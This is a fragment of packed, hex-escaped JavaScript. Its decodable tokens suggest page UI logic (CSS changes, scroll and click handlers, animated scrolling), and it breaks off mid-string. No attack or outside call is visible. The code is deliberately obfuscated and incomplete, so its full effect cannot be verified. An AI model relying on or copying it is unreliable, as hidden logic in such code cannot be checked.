B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x33\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x7D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x7D\x7D\x7D\x32\x39\x38\x28\x29\x3B\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x32\x31\x31\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x39\x38\x28\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x7D\x7D\x29\x3B\x32\x34\x35\x28\x34\x34\x32\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x32\x31\x32\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x7D\x3B\x32\x34\x35\x28\x34\x34\x32\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x32\x31\x33\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x7D\x3B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x32\x31\x34\x5D\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x3B\x32\x34\x35\x28\x35\x33\x35\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x32\x31\x37\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x3B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x2C\x33\x36\x30\x29\x7D\x29\x7D\x3B\x32\x34\x35\x28\x35\x33\x34\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x3B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x2C\x33\x36\x30\x29\x7D\x29\x7D\x3B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x3B\x32\x34\x32\x20\x34\x35\x33\x3D\x24\x28\x32\x32\x38\x5B\x32\x31\x38\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x36\x34\x5D\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x32\x31\x39\x5D\x2C\x32\x35\x37\x28\x34\x34\x33\x29\x7B\x34\x34\x33\x5B\x32\x32\x38\x5B\x32\x32\x30\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x33\x30\x38\x3D\x24\x5B\x32\x32\x38\x5B\x32\x32\x32\x5D\x5D\x28\x33\x35\x34\x2C\x32\x32\x38\x5B\x32\x32\x31\x5D\x29\x3B\x32\x34\x32\x20\x35\x34\x36\x3D\x24\x28\x33\x35\x34\x29\x5B\x32\x32\x38\x5B\x32\x32\x32\x5D\x5D\x28\x32\x32\x38\x5B\x32\x32\x33\x5D\x29\x3B\x33\x30\x38\x3D\x33\x30\x38\x5B\x32\x32\x38\x5B\x37\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x32\x34\x5D\x29\x5B\x31\x5D\x3B\x33\x30\x38\x3D\x24\x28\x32\x32\x38\x5B\x32\x32\x34\x5D\x2B\x33\x30\x38\x29\x3B\x33\x30\x38\x3D\x33\x30\x38\x5B\x32\x32\x38\x5B\x32\x32\x35\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x37\x5D\x5D\x3B\x34\x35\x33\x5B\x32\x32\x38\x5B\x32\x32\x36\x5D\x5D\x28\x7B\x35\x34\x31\x3A\x33\x30\x38\x7D\x2C\x33\x39\x38\x29\x7D\x29\x7D\x7D\x2C\x33\x39\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x32\x32\x37\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x66\x36\x39\x62\x7C\x78\x37\x34\x7C\x5F\x30\x78\x33\x34\x6